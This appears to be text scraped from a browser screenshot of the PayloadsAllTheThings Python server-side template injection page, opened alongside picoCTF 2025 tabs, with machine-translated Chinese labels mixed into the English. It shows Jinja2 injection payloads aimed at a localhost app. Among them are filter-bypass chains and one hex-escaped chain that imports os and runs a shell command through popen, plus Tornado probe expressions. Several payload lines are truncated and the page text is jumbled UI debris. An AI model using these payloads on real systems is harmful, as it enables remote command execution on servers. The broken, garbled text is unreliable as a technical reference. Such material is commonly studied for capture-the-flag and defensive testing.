 picoCTF2025
GitHub - sr
picoCTF 20
Picoctf 202
N0s4n1
PicoCTF 20
picoctfN0S
ctf提权 - 搜
渗透测试中
(◍´꒳`◍) Hi
有效载荷/
https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Server%20Side%20Template%20Injection/Pyth...
点此搜索
New
Files 文件
master 掌握
Go to file
Server Side Template Injection 服...
Images 图像
Intruder 入侵者
ASP.md asp.md
Java.md java.md
JavaScript.md javascript.md
PHP.md php.md
Python.md python.md
README.md readme.md
Ruby.md RUBY.MD
Tabnabbing tabnabbing
Type Juggling 类型杂耍
Upload Insecure Files 上传不安全...
Web Cache Deception Web缓存...
Web Sockets 网络插座
XPATH Injection X Path注入
XSLT Injection XSLT注入
XSS Injection XSS注入
XXE Injection XXE注入
Zip Slip 拉链滑动
PayloadsAllTheThings 有效载荷 / Server Side Template Injection /服务器端模板注入 / Python.md python.md
Top 顶部
Preview 预览
Code 代码
Blame 责备
408 lines (312 loc) · 15.4 KB
408行（312 LOC）·15.4 KB
Raw 生的
http://localhost:5000/?exploit={{request|attr((request.args.usc*2,request.args.class,request.args.usc*2)|join)}}&cl
or
http://localhost:5000/?exploit={{request|attr(request.args.getlist(request.args.l)|join)}}&l=a&a=_&a=_&a=class&a=_&
Bypassing 绕过 |join 。 |join
http://localhost:5000/?exploit={{request|attr(request.args.f|format(request.args.a,request.args.a,request.args.a,re
Bypassing most common filters ('.','_','|join','[',']','mro' and 'base') by @SecGus:
通过@secgus绕过最常见的过滤器（'。'，'_'，'| join'，'['，']，']，'mro'和'base'）
tins\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fimport\x5f\x5f')('os')|attr('popen')('id')|attr('read')()}}
Tornado 龙卷风
Tornado - Basic Injection 龙卷风 - 基本注射
{{7*7}}
{{7*'7'}}